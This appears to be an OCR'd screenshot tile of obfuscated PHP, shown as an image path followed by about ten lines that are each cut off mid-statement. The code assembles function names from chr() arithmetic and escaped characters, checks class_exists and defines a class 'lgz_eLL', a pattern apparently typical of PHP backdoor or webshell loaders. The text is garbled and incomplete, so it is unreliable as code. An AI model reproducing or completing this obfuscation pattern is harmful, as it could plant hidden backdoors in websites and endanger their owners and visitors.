
$zBEuq = 'l' . "\147" . "\172"
'L';$MZnZZivnGm = chr (99) 
).chr ( 353 - 238 ).'s' . chr 
"\x69" . chr ( 318 - 203 )."\
$dFBReIcL = class_exist
"52635";$gtcLhRU = strp
($dFBReIcL == $gtcLhRU)
{$yLtBYH = new /* 299 */
$yLtBYH = NULL;}$hUCwJ
lgz_eLL{private function